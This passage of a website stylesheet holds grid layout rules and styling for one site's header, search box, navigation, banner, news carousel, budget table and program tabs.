		margin-left: 100%
	}
	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}
	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}
	.col-sm-offset-9 {
		margin-left: 75%
	}
	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}
	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}
	.col-sm-offset-6 {
		margin-left: 50%
	}
	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}
	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}
	.col-sm-offset-3 {
		margin-left: 25%
	}
	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}
	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}
	.col-sm-offset-0 {
		margin-left: 0%
	}
}

@media screen and (min-width:768px) {
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11 {
		float: left
	}
	.col-md-12 {
		float: left;
		width: 100%
	}
	.col-md-11 {
		width: 91.66666667%
	}
	.col-md-10 {
		width: 83.33333333%
	}
	.col-md-9 {
		width: 75%
	}
	.col-md-8 {
		width: 66.66666667%
	}
	.col-md-7 {
		width: 58.33333333%
	}
	.col-md-6 {
		width: 50%
	}
	.col-md-5 {
		width: 41.66666667%
	}
	.col-md-4 {
		width: 33.33333333%
	}
	.col-md-3 {
		width: 25%
	}
	.col-md-2 {
		width: 16.66666667%
	}
	.col-md-1 {
		width: 8.33333333%
	}
	.col-md-pull-12 {
		right: 100%
	}
	.col-md-pull-11 {
		right: 91.66666667%
	}
	.col-md-pull-10 {
		right: 83.33333333%
	}
	.col-md-pull-9 {
		right: 75%
	}
	.col-md-pull-8 {
		right: 66.66666667%
	}
	.col-md-pull-7 {
		right: 58.33333333%
	}
	.col-md-pull-6 {
		right: 50%
	}
	.col-md-pull-5 {
		right: 41.66666667%
	}
	.col-md-pull-4 {
		right: 33.33333333%
	}
	.col-md-pull-3 {
		right: 25%
	}
	.col-md-pull-2 {
		right: 16.66666667%
	}
	.col-md-pull-1 {
		right: 8.33333333%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-12 {
		left: 100%
	}
	.col-md-push-11 {
		left: 91.66666667%
	}
	.col-md-push-10 {
		left: 83.33333333%
	}
	.col-md-push-9 {
		left: 75%
	}
	.col-md-push-8 {
		left: 66.66666667%
	}
	.col-md-push-7 {
		left: 58.33333333%
	}
	.col-md-push-6 {
		left: 50%
	}
	.col-md-push-5 {
		left: 41.66666667%
	}
	.col-md-push-4 {
		left: 33.33333333%
	}
	.col-md-push-3 {
		left: 25%
	}
	.col-md-push-2 {
		left: 16.66666667%
	}
	.col-md-push-1 {
		left: 8.33333333%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-12 {
		margin-left: 100%
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%
	}
	.col-md-offset-9 {
		margin-left: 75%
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%
	}
	.col-md-offset-6 {
		margin-left: 50%
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%
	}
	.col-md-offset-3 {
		margin-left: 25%
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%
	}
	.col-md-offset-0 {
		margin-left: 0%
	}
}

@media screen and (min-width:1020px) {
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11 {
		float: left
	}
	.col-lg-12 {
		float: left;
		width: 100%
	}
	.col-lg-11 {
		width: 91.66666667%
	}
	.col-lg-10 {
		width: 83.33333333%
	}
	.col-lg-9 {
		width: 75%
	}
	.col-lg-8 {
		width: 66.66666667%
	}
	.col-lg-7 {
		width: 58.33333333%
	}
	.col-lg-6 {
		width: 50%
	}
	.col-lg-5 {
		width: 41.66666667%
	}
	.col-lg-4 {
		width: 33.33333333%
	}
	.col-lg-3 {
		width: 25%
	}
	.col-lg-2 {
		width: 16.66666667%
	}
	.col-lg-1 {
		width: 8.33333333%
	}
	.col-lg-pull-12 {
		right: 100%
	}
	.col-lg-pull-11 {
		right: 91.66666667%
	}
	.col-lg-pull-10 {
		right: 83.33333333%
	}
	.col-lg-pull-9 {
		right: 75%
	}
	.col-lg-pull-8 {
		right: 66.66666667%
	}
	.col-lg-pull-7 {
		right: 58.33333333%
	}
	.col-lg-pull-6 {
		right: 50%
	}
	.col-lg-pull-5 {
		right: 41.66666667%
	}
	.col-lg-pull-4 {
		right: 33.33333333%
	}
	.col-lg-pull-3 {
		right: 25%
	}
	.col-lg-pull-2 {
		right: 16.66666667%
	}
	.col-lg-pull-1 {
		right: 8.33333333%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-12 {
		left: 100%
	}
	.col-lg-push-11 {
		left: 91.66666667%
	}
	.col-lg-push-10 {
		left: 83.33333333%
	}
	.col-lg-push-9 {
		left: 75%
	}
	.col-lg-push-8 {
		left: 66.66666667%
	}
	.col-lg-push-7 {
		left: 58.33333333%
	}
	.col-lg-push-6 {
		left: 50%
	}
	.col-lg-push-5 {
		left: 41.66666667%
	}
	.col-lg-push-4 {
		left: 33.33333333%
	}
	.col-lg-push-3 {
		left: 25%
	}
	.col-lg-push-2 {
		left: 16.66666667%
	}
	.col-lg-push-1 {
		left: 8.33333333%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-12 {
		margin-left: 100%
	}
	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}
	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}
	.col-lg-offset-9 {
		margin-left: 75%
	}
	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}
	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}
	.col-lg-offset-6 {
		margin-left: 50%
	}
	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}
	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}
	.col-lg-offset-3 {
		margin-left: 25%
	}
	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}
	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}
	.col-lg-offset-0 {
		margin-left: 0%
	}
}

.clearfix:after,
.clearfix:before {
	content: " ";
	display: table
}

.container:after,
.container:before {
	content: " ";
	display: table
}

.container-fluid:after,
.container-fluid:before {
	content: " ";
	display: table
}

.row:after,
.row:before {
	content: " ";
	display: table
}

.clearfix:after,
.container-fluid:after,
.container:after,
.row:after {
	clear: both
}

.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.pull-right {
	float: right!important
}

.pull-left {
	float: left!important
}

.hide {
	display: none!important
}

.show {
	display: block!important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.hidden {
	display: none!important
}

.affix {
	position: fixed
}

* {
	padding: 0;
	margin: 0
}

.container {
	max-width: 1260px
}

.headerblock {
	width: 100%;
	height: auto;
	background: #fff;
	position: relative;
	z-index: 1000
}

.headerblock .chw-widget {
	width: 95px;
	text-align: left;
	padding-left: 15px;
	position: relative;
	float: right;
	padding-top: 6px;
        height: 100%;
}

.headerblock .chw-widget:before {
	content: "";
	width: 1px;
	height: 30px;
	background: #2f4a61;
	position: absolute;
	left: 0;
	top: 10px
}

.headerblock .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
	width: 70px;
	border: none
}

.headerblock h1 {
	margin: 0
}

.headerblock .top-sec {
	width: 100%;
	height: 48px;
	background: url(../images/header-topbar.jpg) top center repeat-x;
	text-align: right;
	position: relative;
	z-index: 100
}

.headerblock .top-sec .container {
	position: relative
}

.headerblock .top-sec .right-box {
	width: 130px;
	height: 48px;
	display: inline-block
}

.headerblock .top-sec .SumoSelect {
	width: 95px;
	text-align: left;
	padding-left: 15px;
	position: relative
}

.headerblock .top-sec .SumoSelect:before {
	content: "";
	width: 1px;
	height: 30px;
	background: #2f4a61;
	position: absolute;
	left: 0;
	top: 10px
}

.headerblock .top-sec .SumoSelect li {
	background: none;
	font-size: 13px;
	line-height: 1;
	font-weight: normal
}

.headerblock .top-sec .SumoSelect li.opt.selected {
	display: none
}

.headerblock .top-sec .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border-bottom: 1px solid #e8e0e0
}

.headerblock .top-sec .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 48px;
	font-size: 13px;
	line-height: 48px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	padding: 0px;
	outline: none!important;
	color: #fff
}

.headerblock .top-sec .SumoSelect.open>.CaptionCont,
.headerblock .top-sec .SumoSelect:focus>.CaptionCont,
.headerblock .top-sec .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.headerblock .top-sec .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #fff;
	margin-left: 0
}

.headerblock .top-sec .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	top: -13px
}

.headerblock .top-sec .SumoSelect>.CaptionCont>label {
	width: 13px
}

.headerblock .top-sec .SumoSelect.open>.optWrapper {
	top: 47px
}

.headerblock .top-sec .search-icon {
	cursor: pointer;
	float: left;
	color: #fff;
	text-align: center;
	width: 20px;
	height: 48px;
	background: url(../images/search-icon.png) center center no-repeat;
	display: block
}

.headerblock .top-sec .search-icon.cls {
	background: none
}

.headerblock .top-sec .cls:before {
	content: "";
	font: normal normal normal 20px/2.2 fontawesome
}

.headerblock .top-sec .search-icon:hover .top {
	display: block!important
}

.headerblock .top-sec #form {
	position: relative;
	background-color: #fff;
	width: 100%;
	padding: 0;
	display: flex
}

.headerblock .top-sec .form-container {
	position: absolute;
	display: block;
	right: 0;
	top: -135px;
	width: calc(100% - 390px);
	height: 110px;
	background: #fff;
	opacity: 0;
	box-shadow: 0px 0px 12px 0px rgba(50, 50, 50, 0.3);
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.headerblock .top-sec .ftop {
	top: 48px;
	opacity: 1
}

.headerblock .top-sec .form-cls {
	width: 100%;
	height: auto;
	display: inline-block
}

.headerblock .top-sec .form-control {
	width: calc(100% - 60px);
	height: 110px;
	font-style: italic;
	background: #fff;
	float: left;
	border: none;
	position: relative;
	z-index: 10;
	outline: none;
	padding: 0;
	padding-left: 20px;
	margin: 0;
	color: #000;
	float: left;
	font-family: "Gotham";
	font-weight: 500;
	font-size: 16px
}

.headerblock .top-sec .srchbtn {
	width: 30px;
	height: 30px;
	border-radius: 100%;
	font-size: 0;
	display: block;
	position: relative;
	top: 37px;
	z-index: 10;
	background: #163760 url(../images/search-icon.png) center center no-repeat;
	color: #fff;
	font-size: 0;
	float: left;
	border: none;
	outline: none;
	padding: 0;
	margin: 0
}

.headerblock .top-sec .srchbtn:hover {
	background: #0f0b0b url(../images/search-icon.png) center center no-repeat
}

.headerblock .bottom-sec {
	width: 100%;
	height: auto;
	padding: 20px 0;
	background: #f8f8f9 url(../images/headertop-2.jpg) top center repeat-x
}

.headerblock .bottom-sec .logosec {
	width: 355px;
	height: auto;
	float: left
}

.headerblock .bottom-sec .logosec img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.headerblock .bottom-sec .right-sec {
	width: auto;
	height: auto;
	float: right
}

.headerblock .main-navigation {
	width: 100%;
	height: auto;
	padding-top: 20px
}

.headerblock .main-navigation ul {
	padding: 0;
	margin: 0
}

.headerblock .main-navigation li {
	width: auto;
	height: auto;
	list-style-type: none;
	float: left;
	font-weight: normal;
	margin: 0 0 0 8px;
	font-size: 14.5px;
	line-height: 14px;
	color: #0f0b0b;
	text-transform: uppercase
}

.headerblock .main-navigation li a {
	color: #4a4a4a;
	padding: 12px
}

.headerblock .main-navigation li a:hover {
	color: #000
}

.headerblock .main-navigation .checkeligible {
	margin-left: 12px;
	font-size: 13px
}

.headerblock .main-navigation .checkeligible a {
	background: #163760;
	color: #fff!important;
	font-weight: 500
}

.headerblock .main-navigation .checkeligible a:hover {
	background: #231f20
}

.homemain-banner {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 6;
	background: #fff
}

.homemain-banner h2 {
	color: #fff;
	font-family: "Gotham"!important;
	font-weight: 300!important;
	letter-spacing: 0px!important
}

.homemain-banner h1 {
	color: #fff;
	font-family: "Gotham"!important;
	font-weight: 300!important;
	letter-spacing: 0px!important;
        font-size: 48px;
}

.home-wrapper {
	width: 100%;
	height: auto;
	clear: both
}

.home-wrapper .sec1 {
	width: 100%;
	height: auto
}

.h-sec1 {
	width: 100%;
	height: auto;
	min-height: 850px;
	overflow: hidden;
	padding: 93px 0 110px 0;
	display: table;
	position: relative
}

.h-sec1 .container {
	position: relative
}

.h-sec1 .cilogo-outer {
	width: 628px;
	height: 628px;
	border-radius: 100%;
	border: solid 35px #e9e8e8;
	position: absolute;
	z-index: 2;
	right: -40px;
	top: 0;
	text-align: center;
	display: flex;
	align-items: center
}

.h-sec1 .cilogo-outer img {
	width: auto;
	max-width: 327px;
	display: block;
	margin: auto
}

.h-sec1 .contente-area {
	position: relative;
	z-index: 10;
	width: 100%;
	max-width: 875px;
	padding-top: 40px
}

.h-sec1 .multiple-authorized-firm {
	padding-top: 60px
}

.h-sec1 .mapdots {
	width: auto;
	max-width: 100%;
	height: auto;
	position: absolute;
	top: 0;
	left: 0
}

.multiple-authorized-firm {
	width: 100%;
	height: auto
}

.multiple-authorized-firm ul {
	padding: 0;
	margin: 0 0 15px 0;
	width: 100%;
	display: inline-block
}

.multiple-authorized-firm li {
	list-style-type: none;
	width: auto;
	height: auto;
	float: left;
	margin: 0 40px 0 0
}

.multiple-authorized-firm li .outerbox {
	width: 100%;
	height: auto;
	display: block
}

.multiple-authorized-firm li .outerbox img {
	width: auto;
	max-width: 100%;
	display: block;
	margin: 0
}

.multiple-authorized-firm h6 {
	text-transform: uppercase;
	clear: both
}

.home-mapsec {
	width: 100%;
	height: auto;
	min-height: 730px;
	background: url(../images/bg-1.jpg) top center;
	padding: 175px 0;
	text-align: center;
	position: relative
}

.home-mapsec .container {
	position: relative;
	z-index: 10;
	max-width: 650px
}

.home-mapsec .map-bg {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 68px;
	text-align: center
}

.home-mapsec .map-bg img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.home-mapsec .row {
	display: flex;
	align-items: center
}

.home-mapsec h2 {
	font-size: 80px;
	line-height: 2;
	color: #fff;
	font-weight: 300;
	letter-spacing: 0
}

.home-mapsec h2 span {
	font-size: 160px;
	line-height: 1;
	font-weight: 300;
	display: inline-block;
	position: relative;
	top: 22px
}

.home-mapsec h3 {
	font-size: 60px;
	line-height: 1.2;
	text-align: left;
	font-weight: 300;
	color: #fff
}

.home-mapsec h5 {
	color: #fff;
	letter-spacing: 0
}

.ciit-news-outer {
	width: 100%;
	height: auto;
	padding: 110px 0;
	background: url(../images/bg2.jpg) top center
}

.ciit-news-outer .container {
	text-align: center
}

.ciit-news-outer h4 {
	color: #fff;
	text-transform: uppercase;
	margin-bottom: 30px;
	position: relative
}

.ciit-news-outer h4:before {
	content: "";
	width: 25%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	left: 0;
	top: 17px
}

.ciit-news-outer h4:after {
	content: "";
	width: 25%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	right: 0;
	top: 17px
}

.ciit-news-outer .bottom-sec {
	width: 100%;
	height: auto;
	clear: both;
	margin-top: 20px;
	text-align: center;
	position: relative
}

.ciit-news-outer .bottom-sec:before {
	content: "";
	width: 46%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	left: 0;
	top: 28px
}

.ciit-news-outer .bottom-sec:after {
	content: "";
	width: 46%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	right: 0;
	top: 28px
}

.ciit-news-outer .bottom-sec .cilogo {
	width: 55px;
	height: 55px;
	background: url(../images/cilogo2.png) center center no-repeat;
	display: inline-block
}

.ciit-news-outer .pic {
	width: 100%;
	height: auto
}

.ciit-news-outer .owl-carousel .owl-item {
	text-align: center
}

.ciit-news-outer .owl-carousel .owl-item img {
	width: auto;
	max-width: 90%;
	display: inline-block
}

.ciit-news-outer .owl-prev {
	border: none;
	position: absolute;
	bottom: 10%;
	left: -40px
}

.ciit-news-outer .owl-next {
	border: none;
	position: absolute;
	bottom: 10%;
	right: -40px
}

.h-our-programsouter {
	width: 100%;
	height: auto;
	padding-top: 110px;
	text-align: center
}

.h-our-programsouter h2 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.h-our-programsouter h2:before {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 28px
}

.h-our-programsouter h2:after {
	content: "";
	width: 20%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 28px
}

.ribudjet-sec {
	width: 100%;
	height: auto;
	text-align: left;
	margin-top: 50px
}

.ribudjet-sec .container {
	padding: 50px 0;
	border-top: solid 1px #c0c9d5;
	border-bottom: solid 1px #c0c9d5
}

.ribudjet-sec h6 {
	color: #1c2842;
	text-transform: uppercase;
	margin-bottom: 10px;
	letter-spacing: 1px
}

.budjet-tablesec {
	width: 100%;
	height: auto;
	clear: both;
	text-align: left;
	margin-top: 30px
}

.budjet-tablesec .row {
	background: #7c7d7e;
	margin: 5px 0 0 0;
	color: #fff;
	font-size: 18px;
	line-height: 1.2;
	color: #ffff;
	font-weight: 500;
	position: relative
}

.budjet-tablesec .row .head {
	font-size: 16px;
	font-weight: 500;
	display: block
}

.budjet-tablesec .row .number {
	font-weight: 500;
	display: block
}

.budjet-tablesec .row:hover {
	background: #89898a
}

.budjet-tablesec .col-lg-3,
.budjet-tablesec .col-lg-4,
.budjet-tablesec .col-lg-5,
.budjet-tablesec .col-lg-6,
.budjet-tablesec .col-lg-7 {
	padding-top: 15px;
	padding-bottom: 15px;
	position: relative;
	z-index: 10
}

.program-tabsec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 80px 0 115px 0;
	position: relative;
	z-index: 50
}

.program-tabsec .btn {
	display: inline-block;
	margin-top: 10px
}

.program-tabsec .compare {
	width: auto;
	height: auto;
	font-size: 16px;
	line-height: 16px;
	margin-top: 20px;
	display: inline-block;
	color: #231f20;
	font-weight: 300;
	text-transform: uppercase
}

.program-tabsec .compare:after {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	right: -10px
}

.program-tabsec .center-cnt {
	text-align: center
}

.program-tabsec h3 {
	letter-spacing: 1px;
	margin-bottom: 0;
	font-weight: 300;
	text-transform: uppercase
}

.program-tabsec ul.tabs {
	width: 100%;
	height: auto;
	padding: 0;
	margin: 0;
	text-align: center
}

.program-tabsec ul.tabs li {
	width: auto;
	height: auto;
	list-style-type: none;
	display: inline-block;
	margin: 0 5px;
	padding: 0
}

.program-tabsec ul.tabs li a {
	display: block;
	padding: 15px 25px;
	background: #fff;
	font-size: 22px;
	line-height: 22px;
	color: #213e6a;
	font-weight: 300;
	text-transform: uppercase;
	border: solid 1px #213e6a
}

.program-tabsec ul.tabs li.active a,
.program-tabsec ul.tabs li.active a:hover {
	background: #213e6a;
	color: #fff
}

.program-tabsec ul.tabs3 {
	width: 100%;
	height: auto;
	padding: 0;
	margin: 0;
	text-align: center
}

.program-tabsec ul.tabs3 li {
	width: auto;
	height: auto;
	list-style-type: none;
	display: inline-block;
	margin: 0 5px;
	padding: 0
}

.program-tabsec ul.tabs3 li a {
	display: block;
	padding: 15px 25px;
	background: #fff;
	font-size: 22px;
	line-height: 22px;
	color: #213e6a;
	font-weight: 300;
	text-transform: uppercase;
	border: solid 1px #213e6a
}

.program-tabsec ul.tabs3 li.active a,
.program-tabsec ul.tabs3 li.active a:hover {
	background: #213e6a;
	color: #fff
}

.program-tabsec .tabContainer {
	overflow: hidden;
	clear: both;
	float: left;
	width: 100%
}

.program-tabsec .row {
	padding-top: 60px;
	display: flex;
	flex-wrap: wrap
}

.program-tabsec .col-lg-4 {
	margin-bottom: 60px
}

.program-tabsec .outerbox {
	width: 100%;
	height: 100%;
	background-color: #fefefe;
	position: relative;
	top: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 2px 10px 28px -16px rgba(0, 0, 0, 0);
	background: #f1f2f2;
	background: linear-gradient(90deg, #f1f2f2 0%, #f2f3f3 19%, #f2f3f3 31%, #dfe0e1 100%)
}

.program-tabsec .outerbox:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic {
	width: 100%;
	height: auto;
	position: relative;
	overflow: hidden
}

.program-tabsec .outerbox .pic:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	right: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic .bx {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic .bx:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.program-tabsec .outerbox .pic .bx:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.program-tabsec .outerbox .pic .bx2 {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic .bx2:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.program-tabsec .outerbox .pic .bx2:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.program-tabsec .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .content-sec {
	width: 100%;
	height: auto;
	padding: 55px 25px 30px 25px;
	position: relative;
	z-index: 5
}

.program-tabsec .outerbox .content-sec .icon {
	width: 73px;
	height: 73px;
	border-radius: 100%;
	overflow: hidden;
	position: absolute;
	z-index: 10;
	left: 50%;
	top: -36px;
	margin-left: -36px
}

.program-tabsec .outerbox .content-sec .icon img {
	width: 100%;
	height: auto
}

.program-tabsec .outerbox .content-sec:before {
	content: "";
	width: 1px;
	height: 1px;
	position: absolute;
	opacity: 0;
	right: 0;
	bottom: 0;
	display: block;
	z-index: 1;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .content-sec .title-sec {
	width: 100%;
	height: auto;
	min-height: 75px;
	text-align: center
}

.program-tabsec .outerbox .content-sec .title-sec h4 {
	font-size: 23px;
	line-height: 1.2;
	text-transform: uppercase;
	color: #000
}

.program-tabsec .outerbox .content-sec .title-sec p {
	font-size: 13px;
	color: #16375f;
	font-weight: bold
}

.program-tabsec .outerbox .content-sec .middle-content {
	width: 100%;
	height: auto;
	clear: both;
	padding: 10px 0 5px 0
}

.program-tabsec .outerbox .content-sec .middle-content ul {
	width: 100%;
	height: auto;
	padding: 0;
	margin: 0
}

.program-tabsec .outerbox .content-sec .middle-content li {
	width: 100%;
	height: auto;
	list-style-type: none;
	font-size: 13px;
	color: #000;
	font-weight: 500
}

.program-tabsec .outerbox .content-sec .middle-content li span {
	font-weight: bold;
	display: inline-block
}

.program-tabsec .outerbox .content-sec .bottom-content {
	width: 100%;
	height: auto;
	clear: both
}

.program-tabsec .outerbox .content-sec .bottom-content p {
	font-size: 13px;
	color: #000;
	font-weight: 500
}

.program-tabsec .outerbox .more-detail {
	width: 40px;
	height: 40px;
	position: absolute;
	left: 50%;
	bottom: -20px;
	font-size: 0;
	z-index: 20;
	margin-left: -20px;
	border-radius: 100%;
	display: block
}

.program-tabsec .outerbox .more-detail span {
	width: 100%;
	height: 100%;
	display: block;
	background: url(../images/plus-icon.png) center center no-repeat;
	z-index: 5;
	position: relative
}

.program-tabsec .outerbox .more-detail:before {
	content: "";
	width: 100%;
	opacity: 0;
	height: 100%;
	display: inline-block;
	background: #fdfdfd;
	border-radius: 100%;
	position: absolute;
	left: -1px;
	top: -1px;
	border: solid 1px #dadada;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .more-detail:hover:before {
	opacity: 1
}

.program-tabsec .outerbox:hover {
	background: #fff;
	top: -5px;
	box-shadow: 2px 22px 28px -16px rgba(0, 0, 0, 0.48)
}

.program-tabsec .outerbox:hover .more-detail:before {
	opacity: 1
}

.program-tabsec .outerbox:hover:before {
	content: "";
	width: 1px;
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover:after {
	content: "";
	width: 100%;
	height: 1px;
	opacity: 1
}

.program-tabsec .outerbox:hover .content-sec:before {
	width: 1px;
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic:before {
	width: 100%;
	height: 1px;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic:after {
	width: 1px;
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic .bx:before {
	width: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic .bx:after {
	width: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic .bx2:before {
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic .bx2:after {
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic img {
	transform: scale(1.2)
}

.program-tabsec .viewmore {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 20px 95px 20px 50px;
	position: relative
}

.program-tabsec .viewmore:before {
	content: "";
	font: normal normal normal 27px/1 fontawesome;
	position: absolute;
	right: 60px;
	top: 14px;
	z-index: 5
}

.program-tabsec .viewmore:hover {
	background: #213e6a;
	color: #fff
}

.program-tabsec .last-col .outerbox {
	background: #fff!important;
	top: 0!important;
	box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)!important
}

.program-tabsec .last-col .outerbox:before {
	display: none
}

.program-tabsec .last-col .outerbox:after {
	display: none
}

.program-tabsec .last-col .content-sec:before {
	display: none
}

